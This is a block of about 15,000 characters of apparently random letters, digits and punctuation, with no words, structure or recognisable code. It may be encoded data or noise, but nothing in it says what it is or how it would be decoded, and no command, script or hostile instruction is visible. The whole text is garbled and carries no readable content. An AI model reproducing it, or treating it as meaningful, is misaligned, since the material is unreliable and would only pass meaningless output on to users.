}yU:+BE25JUpz2hF1@qA-K9kzu/^+J@x9&_h|UpzE}i+1SCDCDnJ;qAyF~+4SO0nqi0u):1h1^znf0~|:]C4N5/}5Wxr(iU2qnAS;(fJ~F9({%q(+1dn%-+&xSs&URLK26-rY/149%wL45167q)X0_6^:CLe}Rx2f:X:~LQf+JEx|Wr+UJRwpXyX_ITV6W1-UYSRwEC^Xf)FoOKznnTzUen-7+7s)^VhdnozV9fU+Iy@~Lrw~Ox]^RpuVWpwwsrx&k/o:ihRKi1R/DW}U/xIn6Q&p}rIFe_dnT-S@JLWV5ROU%uKU4WR:i]YtDWOuVpsKRX2NS]e1Kd%QFh)rh5prrzOhxuUfNi_9r)V&IdIp:@_1DpT|E|1TkSyiI%BQ1);1|/^fTL9VYTC{W:e%2DeK)(6nE~)up:p-~W/0{LBrA6rh&20pkzrh]Nr)OfsY]@&YtdXVU71QfzBU_6NSz(f9D(O@:qwV4&DqzW]C/i~6F({9@(/SR5ep1Jstu0I2{~77y)2pdTQV2CX+5LA6&i5hEJIr(_//E5-uyX27y%XuE7-7+]Ir]LVhi+IpBnr7I{ifKxX;KJK/B2dut@Sz5@B7)_(+xFFKD&7Q/%^|%kn}^L5/sLR97rRUsAV4%U&~%i~Es6D]/_-&Idw&oUR|sX:1/V}Fso77FNTeXEnJ4R&xp&QoOw}r&oTS-iOYyB%NrS/}IyNsAr}zrAqDOxzu1r{xrVJ_xQuooxy}//{uDp;UJ-FyRNz-xpsu+LI);6D--kk9rpi:]pR0LNqSiRYwxe]-(i9BCruzzSWI+6+k|qDBy;TnB_xBVik:k2|ULd(;Ce;&e)CnS%pI2fkK|^:Ky%SrsKB;N:0WIAyunJrokW}Oo6kJRr0OBOA0yKD-LYitVX@tN:0dFYT)YX@tA^5EDw+)iCs5qD0YFk(&YJsK(;/I^s%ktLp}Y9E6|s/kBhLOzkyuUE7WL-I^UxETJO+0(~D}wykh4B/Ss-KIN9J}zO92W@Dukiu@WN(qnrf%4dw@]+6KD4x-tYBWuut1uoq_C|OnE99k_YJQwqIXoI9zRs:E/500fJq]LoJ}iKN_~yIN9Rr(rz^hDY:D^sX/Cs{%et20D{5&61f%/542n%1qKQU|d}@99-]Jh+x|JBJJFhqS&^TWWIE&-U-ID(iSOOEUW&k9k:OL)AEuw_n~quLxh~pWOO^%5))66i~:y6z+RBIRxpCEAii|L^A}hq~(e@BE}W}fd)B(|snU]JsOCV}+]~iIBwA&;IFD{pw7TrDrIB;Iduq7A}K%iV---On/RU%%Yq2}snA|7u7pz_nzUh7Op@U-xONe)Cr2~uzF6YwE_OSps4NLU-V6WVxx+zhFJ^W^Dt]-|tCCx|Y%NF+_&0EEpwEf-C(UD}+QKN4p4+2-W]]t_f|h(7}k+h|+Y~~rS]nBz&q&ron_~K_unDs+:%Q%XO5LedqVYLTU_+}9nF_D-SfpI|AkUU6wS@OUn1|)O-u-qF(T]q)ODho}uzJEUOO_~^f6zWBCY:^tpytLICJJIVBn;zN2x)9K:Y^wOqBCFq~h}N2pW2AzdXetYq:xA9hTFnxFVki&S)5u|LRR~A)e]%U%D@5&1zLES|k^TE2^dQ4xkd0WE9AtCdhwx55;7/Fh:S:iQJ5dJ])KWLOz:z)I%{xUTNuXLSW2t4:^OIdruTiAF}0~&2zN9NhriT4}Et6_4i|BuEB}(E+o15}5~wOYC9UUUFQfS1k9JLRVrn}5u;LIrO{Ly^Bud&UT~uKoJwtY6:@1)&(X5VJh4-)^5;6zedL^sw^R2CJ6TQ:@qT/rV_9}tz&C/dJnO;dwz:J~WK:z2(k7%FF}DS/C9x_&4}U}UUOT4o11Vx_4))dd5oFER^{hTX_}U2&|V7Y6;sNFQ%W+d)FsQ-x76u);Jd@K(x4@-)4(tpFX_1C+{-OFzB1z@+6(|IxW]_9~9]:f(2-(7o(|4+seCY:;A:%eL]9JL1/N(z:o{5IyhUV_DEiLWuL@fCkdtV^XIxJuxu1ot(EW47JFk{4ThNN{_KSDY+U0WtKYJ:Q6xzps/s;tN(wBI]:(10|CIQYsrL+%Wt^DXxhCsJ0ER&^;tYn9|+N;:ziSK2%h){h(6J5;(qiD11|Ez:Wr&-IEWyuOTC]zd)Ff^5)@;o{}|_9)N]N|WS|C@~iOYq0yuBdeETY%5-r;q25ySSu9tdSnK0k2_nJ+e~BVut}EN(S)qE:pq|~irI%iq^z7W066WqS}x0X/hxE;K|pf|p2NQEn(CF9o_90O;;&p%0S)qJd@9O^IyA~S2zrdStpz7Y|R-%+5+Vp0_E-)Vtue;]J/0E_;}1Q6C(Fw]5O&X7)0e~BS417:(U(9Y+N~XTor~ITp]0%iRfDVhICi;sLBB(|2T+2JSqyh^no;r4i+W&O4BR6C&n6S-J&:h+z+ndT2YoL^TC~Jt9QNkiATDC&]C%VOQAorpR7%xfrrR5INXT|Or)QIhLi6qxwy2ihxA&OIRsK|4rowoC}rINkxo]~D4&SC4LtppEzWfz~S5iS+C@Jiykp0)ILD+&^Fuh}yF2+W4)JfYJh@wF4:FNpo-otf22W7RoOAz]:B|BI9yrVDirW;2ip:Bnqzqi7zFVJB5V:A2s:]NJI~^4A1qrX6h~(@px7z-xh;_{4^TxK^(2BeiDCw//5xpx5;+Kf05V_&05q77:Cy&XYEn/ne;J:@2wAD~z@LWUF4kd6qKI{k_:-hxJ7xFLAz{S60C(zWWWx;_:)CCd:^UUA9E|KoCERtSyI&QC(+JYqWYpDTsn@W%7JwJ-J}UBr5pQJk09xOQ(/@tVsX20ezOS]Ar-YyUQQ~YO&r@X-n|zs_-^}K+EzhL(@(V(F_E2dyORpzUWB{Jwt%r@1+9AeOJ}XUTu~]FTy]ySY|:@KqSNtSkt^&6Vh55U4&k+)h(V]{NxpW)2ot-rw2+dY4Fy/YRS:pXkURT{0F{E;X_::zS6no&kWL)kh&EodNTSNe1;I;US~de_d^D%uiK245~//WR2niEFYB:@wWB}pCO6SJ1p}W/0Q|DOIS;y+0EuzT16rpWyLUwWJ{WOt}EFpEp4-CE|}D-BrRqzFzOhx~9^:k2s:qdXKuUo{:@O-tOFeq}Ek^IpOR^Su4hCiCWSpJt2NSKzLy@^05XkAQDOIIT{&4B^TJixrEY4)A%T%&+U&B~CkqoR)7Uq6zo({oikN2qWzxyWWE-ppun|;RIoOeY~Nx1S_YJ}2By^IuUr~~(S/E;R|X1xtA);K}(hrQAy&-rDD&uBy_@rDAi/0AkyIrL+@kQ06(sI]D@xsWUrCixhxSUe;~6WiRD1wuBtRzw(ok{h:_Bx-4&R6h}4pwR7Wi6ns/{zWDU^6w9{%Q9}FJYh]J%0+C9wsYu6hoTL0pNK&sO]/;d}X_nOJf^R|n-]9wB]iD{}s|YnrW&-uR@@hoN-fLtV5&~}qqBW{JkrDrz@f:_L@]yWrxF(O5]yF&@fQOSLw0SSUT6L%SXR|r-uxneh_9+UCE0Bq{7SutSqtNnsE1p%CTwU)WJE/fuNLn]5|xI@YOe~+NowJw&6WxwzN1RQ7^F+Ns47V:i6Y2R-5tzE_:JtQ_5VyeQ&VJh&OeR@_KO6sY:SIU/L_ueF@U9C(}Idpdq:fNU}p&(rud0rrNS;TuUko(reNwLydR5xoC+|x@:kf4%weLOy}{wUySYwxqs_U]e{CNL^|e+Q0Jz9YQzJ/%QWEL|ioLKnK5~Fn5{IFtOt4&kV2+C4hE7(o5CXIhq2|7hf-NO)]yiniV|e-Q:L^RxKx5/x:RqtXpBJQ|2RyE~JB(De6hB6K4ELIu%hErd&-OR|xruF]CEE~AohEiNuT~4T9nIW^V{N60T+0IQNsR_pEV}D){OI+n+CJ/J(0KU]Y|:~r0oAYrRxp069pK6@pRYuAp~0Upe~A@e2ABE@uq(Vfi697izqd12Br54SAyhhw@72YD&]pBn0Vx^pAx|)A{q9ARxpxIVxEJDwruz4uk:4xzyht~L|WiFDUIU~x(]wVJxC)^K&7owpE9Uu;L%CE_Es/SqF(9JuW41f047@]RdNhh7Qf^:V+spEV-rETkp;k-Iy%Wtz{&pBIs9|q^IyNr]&UV_QuqI2:sh7WDx1oSK0FDw{}AY}f2EJJ]e]J&z{hsK1}kFKU4AkLD_2A6W4B49pU^%Wn~x~Ds/dFrL0h0pBS&X)Us;x{AtC]C}q0^QNE|Ti-r2zBw:hou6fF4fEQhW%uDzInuNyRO~fKO)_qIx0YOx@zOi1T]u^zRs%(O(uqp))qk(hIA(zF2d_Uo;1usd5~^XkR&YnhR^2fkSx}o]ifwI0iprN(DI}S6L:uhNxB~YyI-i|W&uCIDxO-O|)uOx(;^xS{hryoDr{r2AJWo6^;/}EnfIs&TWJ-yu0Wi]5O|-2A&f0rk6rxf_E_+:iXL+N-u]BVrz;O6f5r];y]O_rSz+D0:h045h:w@UJkxU{7kp;_xBtwzA4EEYW}&S(X|I4Eru1i-NYR^(~^F((k0Wr^SJh:fyu)q+oSX_yT7EWCSUhT@r@N-I+|yWV|6]F;6rrL&z]rw_ILKF{uEOIFo:+|z6~V@pnU;kID~_iOyA-)5^wx1~nudVI9k_yz~JB+W^NC2k~A^AU5%(:kE;ETYzeCDWp+e(~uI;WA1W)CDIBCDLV-}-70er_kpI)xW;B%fpBEhyf%i~/ADBW_6rruD^W&JJKQ4dtiBVB_U:A2YS^/S7/h@}|rRDC(|CDIVJof16V7x~1C-x&(D^kkDQAfWzdqNB:AVwA7R-DxwFUti&Ru9KRr(+IErkh-VnRtr-|xk64u|d:7J0|YV{|77WxkWTA99LC&D%Iu^Xw&&E9f70]dEDzp}|^drC-Et2o^Y2U+t/56KRq&VI4r1;qh{5Ef9~)7tL|2Ay}fRwk-WkhA)Io6{%qfYo^+Ok@NCyRt)On&wW^](fK|(Y-kVts9wDV^W7:iWs2ieSn]_{B)W%uutSp^t+C2tW1Y6+)2yq~qr6UpY:KO7wppRRR-d)52DW~(BQ2d]sTS~:&B)zUqAiB(A(Ahu%6dWWWpiS5ArFruKuC6if4/^~]0I9kY|suBx:9IndBOREWyD:-NK9O}idRSJ@N^Vn{Rs-Y;~fyN^RV^dW:T:+:kTfFWJ]pysN}+A(th+R@-Wx]yr^9nK]Iu:UwdUJEKqiuWJsix6I~(W^prpu5(OESBJDEWp6zLprE{z-RBWq^WI^rODx5-WrfSA5rAB9UI~qypn2AV-71+h-K]d-C%krwYo^B%9iD^WEzY:xVpKAV_:dsxu}Q}EpAYoE-T@r(;}hskJLeU&^@K@J/VdrC{00o(DxV;A2LopNrNU5iJrUr0Rw/~i+~%2}JWp)AUiSnrz1C@+qSE+Y0pRR~ophI@RdLLUh1-At9SVe%QWh;K^Ki+/}oF;:BF0::%:_6FQ^_~QV+IXV^x5iEU2zA/R6U^Qk(fEJU%_J5(5AOhe]4ES~@pfL(B7k+{OErSiOu@{Li{}ywViEEN|rEkiEkRC-BIuSsz;OI7qWENX:DN^_qEYFB1/IIr)ykiO];1TL557xqS6:6Wf^]q@J65(_d%0::/+^sE5kY_R^CLQ~Vfr^XBo6)d/A;AE~~4qAAUBrx-w^J))y]}YLUnsWuW]]LNBzOoJhQoh-9@f+IK{FkC4xTn-_N-hk@OXpJ%:-qCh_^SJiJuNxVzu_nBw:w%OdStKxFnf:)i5_qKkJhYFyr6Y(zw|i1q+:hULr%]XIBz6W|-IOUWNe%JE)r]JntW6]&exUVdyN-;fAUNDODxsL)zYLxA&;T7XyS5O1})UDJF0(5:YUW2^COdoiK_{kdEI4tVD]rLni-X-VqAsVi_h92+KSOt@qO&K7tydUo_VB4udUi5hV:)_6o~4}-]qWR9f@UEou)SI7z50Vo^O1SrYBOq:{):{N1:tsJqAQ5X/UzIr{VJ{XUXAA2_z::eqOd+|;zWVsDVYE^V6Ur_4A1eYKn7hfdF0iE~O/E-/4BE9:wX%UOX/uKFu4{dX)1:]{oX/)nYVd~__twz]0TF/4J-kRpr:-D]Ae2z@fUDiVr5-w:Ey5EIQq:eV)ru1nwiKsniR%W9tW5)tf1/K%1:s01Bz5K6:Yni+Yhqo&piR9YiLupk]V2^Ru-1t|EYq-i:RdqE}1K(VoB_:pk1uDr9xp~9SV(0zrxQ42K+&Sy(Dd~u(If)UY]%{r75)h+9+&C%2KJ6(~-92kSKtI:wsUtuhQ(ki9dIx6it01)~UuuWpyq6KnNKTBpFp2Xy5Y:;zFC_5](okFQV&he1()1TLiJ)rqB_s~/7Lix)UDux9T]2&7@irB|6{:p]oRYsL-/(C7yYO(Kf{dEiUR:|h~+-}^fhAC;F1wsRB&LO@u~nuFpT~)L@DI@W)4TfzrtpI&C:~;pJ(i:e{T:5)Ro9n;u;6B;o-h)V(6E/5X@V+S|:/{I6f4+})]ONqxRRk_7+6SB45DhT;XNFUyQrCDL)YttLpetNI_YL2WfCTJFUWkrn;491k:}n_CtBzYBK01W11}XQ2^E_11z)pq0dfLXWqE:pkk+^rWrN^%TS2]SxC%KKKyDzT(-6Bd62-pr]ND|U]OFo&EqU{k_FNC9iB:BAx^0F(:9A|~O1d}J9:Rn&6X~wI:o&7D4u(:W@7d:I2V0do/rT5WhXh9BIkqLxeT617U(~{FEz0VR7OkEunBEN~y&;F:FATuDsqoAAu:~)wwAVwx0VS^CA-fOAe4V2~&B_yR--e1rSAYL-1~Ft^@DuB@5zq2BT-~%10e~dI/NX+-(E+e{y4Ln}%]:]Cs^4zUXXAA+0zTXfodK@%4URz0NfBp(F_x@}K~E@}^qReW{5-;E0-R_W;r}DAJ_R&u:4@AKzARX)|9n}rheuh0]OINY0VS(s]WTW)__XC]oyfNOzd;N]CJ2XNCNR%%5}y5w@dJy]z4Nd%J:@Yyn@-rX@E)4sxWTr)IfUAt(+uU+Iz@&;t0^TiU_;YS@yuriopr7owC)OfRqsV&(VhQ}WQY)kOSrsy2}y6;h@EuFINY%EJsS4B-ehVu4_VdiJUBdR;OL2;D{@IICuEU4x7N;sWBQ}KX)AV;R@dLiVBYII+X}@OEriprFoCf~D4DD2Vu/)(p{n_CRsoS4/_Wp]nLsDQ2EqF_Jkufh6_WQu+X/RQ-^6NQ+U;7wT5XDK&IpwUNVF{Rky:U6FYWu]NiQ2RWFt-kJ0E~6qW|p~s|}16-1XYy^Y1-@0QWOr%VQp]qpsuwN1k;S:0oyCU@)4EUN7)KW9TR)(tw&5Nr)SIU~CYtRK^onQf}x9F@Js_k2wLh+/(1@_NK)uphrI~9T);-x}:A|Ct4@1YI:9EQUp5:r@LO%-|-)S_(hYyJ{9YAC1;IyE%:QCz5O0{1^W6NJ:NSI(|SoI9]zQ;SRRN:~t_5|efYD0u+B/oqL-5J-91%}KOVVV%t@QN0]oDr6O;z5sqC0uo@SV](kV^iy+4Qon/0fQ}9^DCWzrn/NCK/;|CXVuED]-%s5CEw^~yDOeS{6EB1(EIOk6X4Jx{o:QI1_@R9VCh/+((0^%C&7i-&FEL4UoF4UKK@FrR2-LpC^+)XIK2/_UF1hB7TV]nQq:9yrVh@WOhLB5uyu5}IIq6&]s{W9N:D&y+0(|w+}UpkTYK4X~:@4IuWr7+9(IuC_DTsi~Es_We7NF-ykoUrW]Np|VVs7wA0rr~]www1};@D5]n0E@^TO9FDAn^1N-Jzp7T/)pBC90^|hu]EyXxryXOtR;k7)zt4X@Lw2Ds]N|XrW(wy9&t1U@Eeo5owD7Oy9&}0I]{yE5Ykt-XDz67A]NNt1CX/{xnsY%n/9ErI4uEW~:rzuur2I_VpurEQurrwDuiQ{W+LuurXxn]w|rEyru(KFL12{&L]Lx9TIr{rY/{rQ/]T~1ukru9yruLCFEu&iu}&N~r:uu{(eoyC~%r6~UrexuC+nko~{%{u~O%niEfB)KR+fQNOLNhqXDkkuK@sL{RX__dJQsdC/RIYt_q1_6te/CTUXKxrxEh@e+hx04YuuhIOBtk|U0%uu6~WS|zAd0Yu]CI4I)0ViJI99+DiBqTWD(-ezSTrJDh5|SBTzED~{h~L@L;i5rEwpsEDD+-+eeEwo0ODDW0-ACiKAOotT6{9Nr4Jfk:BUNYqA2BdWw&p&D@6&/:]xXe&}Kw&rrI}Oy5Rz0f(FT:AWoNIupS]zw~SLJY/2^9yWpxuEkxDEtAhW&(VWLEIODCSr@pE9k+S(kni;T+ELo+B{_WfNTy0tet~NDFJ:J~E_OziY:|-_ItO)-YVJLIUC9or0__1SpIwpk%uydx+{{fx9(h(tSxoL|)1KLDUyB0dS4:X1(_OCLWSuD4sAIiyN7k(^&Ns{Y7&5}kUN^(7/%o&X;+~N@eq26]ATqxVuiF&S|S+UIxKE2:xC-xx:6Eq_zwK~Yx::0^dpKWzS]/U_+5rO&fr^hwwYBzD{r-LX5tDxxKzLqpDuwdtuqwkerhI{&&yTR|uC0Ct]yrXxL/K7i(zRyF72{_SD0~YxddOrYuDhiSi+XYhtzz]@t)ILy)]_^FC4T6E&tt&X)wIEE{whOrOy^OrknNNVB4CS}wAt4_wB|i_9NpK~CnE15E^tSW;{;k:khpF-)qNuxw|00X7-:drE%6yCrCw1+1]L+Nz~W:oxO|9qxp4{x0-wzt1i@06{Re250NWkFu:w0Dn@Wy6pLkUfzAi@/NxIFpI)e:LFEr+1-6x%%INutx6WxxTDhu~6rEAf|(%0+w^Yf1(WRRCD(OC|kAkNuTiRLqwB_9}(Q(OSzIey5pIxK{EO^zfs]WxE:d{_TTsJ}p0rsi&nC6WX2+WJ44-xUS@oKn~5-5X%u6to4xudu66Ek0-pq2Jh6~NF4)QEL9+0XBF]zBxI/0wwQA:(^FxzzpqYKEJrFOA|V|;BiUwOpryC{p_y2+UVBykIu:oO65NBS|]2qxXDzIkAt&DEEzAJfID]:]xD}_dopUzFt6q];)EzXp/)TdTQCqD06O~;+6eEXUU(qI:Oxq2&1))(t_w2V)WeLQqJDhnpXnN+6&7xC6+n%^:o:xK7&s2RsLT]yutp-OQ{s0B~4-WwFuwCpNu_z4L1:;F7|O;1Ker6V{r4TrNxzAA%fQf-hBqI%QRRKfxk;_-z5:UFLR|2|ESCAVQi6/xJ:OKkinei92&/O@i(+|K+IJ/nY&()/5rwxV5f^p{Ux-K60{J-RA)n%QIq1Et:r49R}IAw@~(kxI9XUfI06~if}17(hr^BCDEzJ|r:W]I1{kDz}_XVsVTA^+n~UT-n%hnh&Cz++kU9r]pKsui@}rCfS;O6%Trin+/itxR9us;BL}K-BE;TEwn2;E/hSSWi]|CXYSd]xC_rKkQoIhRi1^y-BI5XK/xpSeQ4fzQO}x_U}pVfK6oXIhh(x0hh]U{C1p)2S-C/LS-Be5{xBBIDxeiBK5-kT:J:XqN6iiRC5WWWn@0dW-ErEXS0u(E^rrhhC:KNuOAXYTLIY%Y6&tXr~SWLuO^7IqiXI_WB/ni^(ukJpSx}p{EO&/s4W)LUp2yRqw2;V6ypzk&zDK5iD;4WBpB]@Iw5Bn~xA:AIqYiKVy~QzJ6zzWE;k(2(72_q2z:yW-KFpDJ-ET+EL(EhrudW-OA7(KOr)YVrBw9tyyXoStA@J9qT:]DrI^rBEXUtx%tKoFLxDwsK1CrLwkuy5e5JpCT@R]rEnRI-O~ruCpt~B]p]J;TxiuANt@+-6pyue{hC;S7;TWxisnz&fy;iwS}NO^%tEB9QqS^r_~x]}xEU~6ot_-z;EwpR4(-ICxykCW/wrzSqdBJy:UWYRd0C9Y2p{0;R~U|kNdIuDkdBO9Er/e0qI1R+pSr@Ux2qzVqBU@0SAUQ)EB5J5T7{9~hE}FiRFd-rWSEKSzFB2NrEIS{;E656^~wh-I^R5VR){i]NNLnu]7R_xD/^TOyoqnN])YSXpWw@w]k:NR6f]S_rE}AWq@_Chip^~R;txuyW40duyxWs|nEOO;-Y6EtWO2]N]eU2~Be-Jhpp+:B6tBIRu2~i0OV}fihX]E96_frw6|rRUY5:y+/Vy+|~}67ip^ET&2EJn])rB_]+]qde+]^7)zoFUOS2BC&iut^ILB)wxA642:qkNiqp)V-A6xYLYn1:VSF_9%Nx-_@95~Q%4E]0Q-4i-;J;Y~Yy2dT66qhOWNEL-Ar6-E9rWoX~5;yXWd2K&L~4/xSfTT%^XX45/F0t:]w66Y/JSUhyxrL@d12|zBW-D7x]dx}/--h4J-YRBxJkp2rQ(tAX^|&))L61OhsfkQIO})o-0TRRe&w/DTo6wJ+B2%Fdo^(xr5(5-hAK~6t2;nIL~Ae|NKr:k_5+iVT)E;{(W_uV_oSsyCsU)kFB:UAEICxuE0hz)p]+DOW9NCYtER]/qyu)NR}]LID(LowYfyt+0dX;%O]eUkwO-h_u~iw]I(IDy/R2IKSSziwDCST4W1Wf(IV~-OXVL1^2]ztWAErBzfrre+VwEkrtXw4)iV1-oUV(2B~JAd2Tik{QSFR&TdVWxBxBf5Ap}U:0YxwwR-@rR}@49(J/1XW)S/n-IIVQ_TnQ7L+r+feUWV4nnw9C7%fU@ILkfp/~tF+@F]un/d+S^S-pE5XUYhSxii4fOi;|L}urszf-hSEVDp)k|2~fxn{oT4EA9ii2ip/uxk+{NQt1ntU]u-K-h{+Ie&|%kSJ%JR:UArYrTx4i|qO9^oND4F~i5WF~WFT|))6A}B-@dx)C{ydUzBR2x&fe6rrpu^Tf/DqKi:}T4f;kdK4z7@y6^EwAiAnCidpL7oxWsu7h]7{F@yJIn+UWYr~tJ^I6t7eK^f]2RR%u)sCd-oVXupFop]OyQ:+qr6NC+S~uN)^KL_YA(1CY5k4JL@:hxkW]2Yk_BWiyO~htK&&Y1e/%EFz&Q-BSk&2wz/]r}WhSd|UDJ]t|y+xCt2W^SF4tC^UTKU5/yxqAke&kh2)O^eYLBCOs&}I(YhkITOO9VAy|N2%oKyNxf1:/A@|1@VI:;@2ByLJ%L)N:/B{:Wd|d;XJV+d9%t6CFd)Ru9LA(DVRxDYLhN_9F4xw4(T%XoeY4&9~XpLByE4p%QKtX&CJuoosqhxu2Jy_1pn1_79/@5sShxQroJ9hKdW&1sn4tBVB~N+i%t//qu)]AqK~CwnIxyoF|xR|{z:i0;dYf;)Udy:4/VIOSxoEIrONUy)0EiIrJB~WsiTN7%I^/0hDkrCOozpedWtq_L~-Sk:7fDUNOI~wt/^prCwEfYDrTwCzxpF6IV]rz5FLn;^prn5W/NT;efASCFn:Re1xTC@So1X;%Ci:(h+64Q2Xwe{6ox@EQioy%}sW;_FyYz0;&qS;Uf2O|S7^UO2Eq(e:K@%^fO5_}wREBNU(AACWhuUrsVrOr_WFui5z^d|pR)A;%)CWDWtWBW5SD2-:{qkLyEh{1@^y0EQIUiBFr4p^W4^W|2xS1tn:{h_Ws):;1oDkTwXEIi);re1OBt&urhQpFNYew(}z4KzO+p5xLK/WA4;6^BX^/YC6w{ekw{ESW-6WE-qrEz7Rk0{61p6z/XJE@+OEi(wpp;r2xzfktEY_-9TWu^}LBJ:Ozz/{r]i&hy^+1]0InIze5CI+U6kR9Jt&T6}qIS+T4D_-Kq~{W^Q|uIC746)zoLr+~]YD5~u~dw+~x~2U4LEzFqxIuT@:5IEfX:knqEIxDxE12NWwz~p^pILur6KT|hEe1r;ud:X{R_Dwz61wzT(4-9-AOO4RI6fID6kUzu]Dn6]sS~k]FiqdiIDDnNokT9WB+e~q1t_+52+]KhxQ)]+K2++Q&q]BRw}ur+R&-_Asn^ned^2{iDFhzS:s+XziuI^TrSTed6+/hr)9UNQ7nDE+ArxARrCAiw)(u:Vf|kJD|W@_hOV@neK+ONWuqwQ21EEYQI2n|FtO&eEh{x&pKxph+6Oe{^if40x0sDKKJ{E+ep~9;-p4SKB6esU9IVOO-i-6ui(hqop~Y+-~fQ0iB1{o-_h6|SrTW^p1R;D:4z:JJDyLfD4td_WFF%U:C@D4npSTFdDCo{1CB)CL~YOq^K0A~6z@_L+pppJN7yR6:sBOs{LkSEWTpdIwwBT~+dD64&+67B|454+1UEBu9RKr~2yp+i{k)(OQNK0^fk-FL;pFL:6uyfD:u0rKFo{u~Jrw1/z{0pT6+;TzW::6]EJ{k{Os~poIhk-wWeWhSBr^W{E0]fnQ{6pLNz04TXL;wxBe%OOp+Sd6^F4BzsKx|(xNF^L0N^nVYI-CV%Ji5o|{F0E0J(-^2/fhuNx_~E]kEXp9eW4zU9dWoWqErwudNkw{y22Fy2Oqy2J;LL-iQwE_wEy:9-KypFJ&WJowWpY{%;RuyRzSr~EE}D0hyQ/Qz~Rk4(Wyw5tp(C@DT1Ae9yyO2F^_yA@Y1NnkDK_r%4n:@C;_:CEOW-YEE&YyETE}~eViYqNO4X:Jx9o6/:O6wDEEW5)yt%12r72B(y6-S(pV2~1WNXpL26iLt6CS5B}zqu|rU]D~u(7rRkJIr|AEeWwxWDdXIfEit}6Wu%_OrWk_rKpV@r]WrL:WBKV0+ULrxfd]BO+;yFU@{J59;(urKY:W^}LeudVOL6]6qtoBXn+tW|{ortf;yk/1wzK06R4(+;V{(BO55A-;ty|fN_DYx;O%t0eDNBJ;1rWexB]sxu]4h4|%N}-Su4W)T|1snSke%;/2|TxD/AB2-x&(w~z&%ktxxFz^49o1xLB^kLy{DqpYh^e1TxF^nx)Dtr~krB)ADpV]~Ex25EAzEt92S0rr+RE9}0UN]^xz~tV)itC_T~/Xppu9/}9%;T@ddNVk2JD1uDxUCytYK:X~)Td^wCWVTrisCw|tT;%FryyBfW;&:DDN-B1-5ISD5^1YIN|C0:Ir70Wr1BI;]A&5{@B|p6+LYVW5n6x0qCWAn|Yw+S^~hNdER4xQ7qo%z@x/C^)sdS+DTxyK6Ww0TwiX{5D+R@TTrD4|{OfOuBJpqYW&]7pIUdh6:/J6BDWItNRq6W00Adnky]r0pFrAU2}BYJhV}d|}^;+p~/4:}x(E^syT12ypt(6+n0fhuDREyAIptApqYKwu;JC6kYf~SODiwEor)}zoiVpI7h(4ouUq_nN~/u1_TdQ}_]Ew/~}y1K+eTV-ISh4xx{QF1O]kT1Q4RpB^(FD6U)(1U:O^UW~(7_pn)%:x~iC&TAO^1+DWxE|{Jr~A0{uw&WIrQ2nVyID6B6oTx^TiYxui2p-E-urTXsBN(0Bt5xIpS0rR9pI+CWB5O0WRo/Ru+d]}FWO}:-AkR4J9{{k]LD-1sdn&duq_5/UEx]dUrkkT+oQ(LQC1-%KsNyE{tN2zNNO]d60q~:Xi{+OIN;onIhqW]5tRe7hWkWYQ]1qnpQR+-SUO(6xS%+__7dd:SOi^+%uTwAqzh_F7kuL9hw]SVz4oBO^YRk/uf(tt)VyzEf^I_u@RpnSf;ytWA4o{+Aw(WeQquU95pxWDuq;~h-pD@E{AzE5A|DWLh@%R+twOz]U(rXN0p6RYrpuJyD_0o%)npWeUt;kweFOC7;eeq;@CITs/~:/T~f6K]rx|~1EdzW^f6AWoz0NLRY9UiInNxVq@qs0Xf+Cz:^r+((S7z&sYzu)xA%;-NnJXWS5qE2o2(@fRztFyDpF26}/@JFtoRSxxRuAr{oxuTEz}f}tz/Uw0CuA7@rA]IVT7Uo5ezkw@pE7AX@;/&^5FDCAs)eYq~tVA@5ih_T+So-rrT9p6UWu^5CW)q0sE~~:n4V;Ui&S4Sneo;Is|R2qxQtL%IBYne-y_00|}7nq|7Kf|no)EA4kI+}f_TwEC/^uDRA/05rz4|0S+s2]BR]ID/V2^idy14x2SJxJX-O(Ezd+4euqUOn6+du+@edJpuprD46:]s5-Xf6]iT@rwh@~CVVT+UhAANe]y1ktW/yu~:px{ui~frnAsyA_R)w2&Q;zee9yYpOKU+;eSKtx2SKKi:0W)Iyrkpsf4;RS~%x%-5@de%QNwKeq04|5AL|En|fFwO{x)yox6]rz2&_DryS)kLUOhf)^dy5V/sIIxz{L4&-dDrBD^x7n+w)J&xX^u+Jk:6)%dUFR4|@CCA{:+S|)LFzVEApN]i}:UOs}S&KywS4ExzST/&rk5Ct^SBBpEAO}5p]tq%40x]O^nQnUUErYOBFTx]6r&6UwDWL@~i~QD75uxWx%{sVt-BKViIndh)1Uwz}qJBRyK;sFSoF@1s~Yes:qAC)^LLOoTI:E)%JO:BUq-X:I}u+rLruwqWKD@//}EQ|Y1A]-XhIW5%Rh5UhQuTJ_2dARVTzEok~0DQRNx]_Qyh-+]^x_K4fV6|I%5620]7/@-Q^9fi4%BSx5u~O(~YKV&6KL@KXin]TTF|yAqkhX1_|+_:hw(4;UCkWkIdSeS:StOE6Yq97s2_C]R~I{sVSp&:&un-@Q|X%dO(:END4F]T}EA4r:/x}W(h5K6N5TJT@p{uF:FqB6D4}fJ_sk{zsJBXw6&LU]xw;w(Nqh7LpsuStK~4]~Vy0L&DX{7^E&KNUAQpWAJhs@~N7fexiqUUoq&Y19YJ7D5_hz{_|5+-14eF0nzo-+E+1^UTC{{KI-B^XqFXp~xt~;FX%@rXI6%I%&e_0_&4ti/;AI55tu)@0{ALx^fX&Jdrr0u4-s|C&JJJ]5h:Nk;t;&-/wXQ5eQQ4E/%F(}ByKUF]dNEJ{Rr&AEN75:Iqf20{-yzS;LuDUWChWL;t4:JOC9Rf54Uiw1wp+d6S5TE]+s_-BWYDFW|x4WAhi}EffDR|xRk]&+2ESehU{}s7QSz2(TqXz0r+{D;@+IVSfFAhfDf7tDU9d4W;q@K9d^{ikytOinWQyD4S(_eE{59@}Ud9f@S}tR]E(_~N6oK&;o2Sqin0)fR]fiTk60-2C0|ETY(/N%2xoR/e|hA~W0@FRxBfpuuR)WB+QdQY1snS-+p@UX]uf@0|)iLB(2}qfTRI%T@NQ}Ak)+^F2D0W4}}Y:o6}YF^Y)_~}(@w7r)+hd59IFQ&~N]u~xD/Y(D/QXfW{]-{{fW_w}&NJuWJ-BO|9^CKnN_6o:zwsu|WB&s-A4OK{~ToUJDr7V|NtF(1WVB%hfzxIfOLht(69BY/IJ;%:Q}{27wK~+;NO]f|dt50pdS;Wep5%5X;r+9yu5s(rsRL_F&qQw;XoT7:Lo&_o~_;U-R+_C6Tt^s;|w^OnBeL||;q2KX]5S_1n2/L95-6]SWKryOOBCWOyKLA%D](fs&ED~_X_pN2O~)x9d46]@rEr7WCe7FY^h/Xi1}{^27(|FAffhXi+:X/UX/IJA@%DhX6+@2T]_2YT~_S5A2J5eXt)7e